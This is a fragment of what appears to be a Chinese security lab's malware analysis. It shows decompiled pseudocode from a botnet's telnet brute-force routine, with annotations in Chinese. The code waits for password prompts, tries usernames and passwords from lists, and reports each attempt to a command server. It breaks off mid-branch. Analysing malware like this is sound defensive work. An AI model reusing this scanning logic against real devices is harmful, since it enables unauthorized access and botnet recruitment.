 case 4:
if ( !*(_DWORD *)(v49 + 24 * i + 12) )
{
v14 = i;
*(_DWORD *)(v49 + 24 * v14 + 12) = time(0);
}
if ( readUntil(
*(_DWORD *)(24 * i + v49),
(int)"assword:",
1,
0,
10000,
*(_DWORD *)(v49 + 24 * i + 20),
1024,
(unsigned __int16)*(_DWORD *)(v49 + 24 * i + 16)) )
{
v15 = passwords[*(_BYTE *)(24 * i + v49 + 11)];
v16 = usernames[*(_BYTE *)(24 * i + v49 + 10)];
v17 = inet_ntoa(*(_DWORD *)(v49 + 24 * i + 4));
sockprintf(mainCommSock, "[RAZOR] \x1B[34mATTEMPT \x1B[37m-> %s:%s:%s", v17, v16, v15);
*(_DWORD *)(v49 + 24 * i + 12) = 0;
*(_WORD *)(v49 + 24 * i + 16) = 0;
有password表示需要输入密码
if ( strstr(*(_DWORD *)(v49 + 24 * i + 20), "assword:") )
*(_BYTE *)(24 * i + v49 + 8) = 5;
else
*(_BYTE *)(24 * i + v49 + 8) = 7;
执行到这里表示接收到命令行提示符了
memset(*(_DWORD *)(v49 + 24 * i + 20), 0, 1024);
}
else if ( strstr(*(_DWORD *)(v49 + 24 * i + 20), "ncorrect") )
{
sclose(*(_DWORD *)(24 * i + v49));
*(_BYTE *)(24 * i + v49 + 8) = 0;
*(_BYTE *)(24 * i + v49 + 9) = 0;
此处收到incorrect表示账号错误，需要换下一个账号
但是作者却没有对账号下标加1，还是跳到状态0，遍
历一遍密码，再将账号下标加1
水滴安全实验室
}
else
{